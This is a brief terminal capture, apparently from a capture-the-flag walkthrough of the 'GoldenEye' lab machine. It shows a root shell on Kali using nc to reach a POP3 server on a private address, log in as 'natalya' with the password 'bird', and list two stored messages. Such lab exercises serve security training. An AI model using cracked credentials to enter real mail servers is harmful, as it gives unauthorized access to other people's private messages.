 ┌──(root㉿kali)-[~]
└─# nc 192.168.31.225 55007
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048